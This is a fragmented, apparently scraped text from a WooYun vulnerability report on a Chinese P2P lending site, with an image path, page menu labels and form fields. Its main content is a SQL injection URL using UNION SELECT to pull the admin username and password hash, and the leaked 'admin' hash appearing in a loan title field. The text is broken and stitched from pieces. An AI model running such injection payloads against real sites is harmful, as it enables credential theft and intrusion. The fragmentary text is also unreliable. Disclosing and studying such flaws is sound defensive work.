 http://localhost:801/Borrow.html?mid=1) UNION SELECT 1,2,3,(select concat(username,0x5c,password) f
Enable Post data Enable Referrer
已被篡改，需要立即恢复。
主页 我要投资 我要借款 计算器 我的账户 关于
P2P网贷
p2p.tifaweb.com
发布借款信息必须先进行《实名认证》《邮箱认证》
带*号必填，请填写真实有效的信息，以便更快通过
*标题:
admin\3993c767fb7bcaf4edce25c
*年利率:
5 %
www.wooyun.org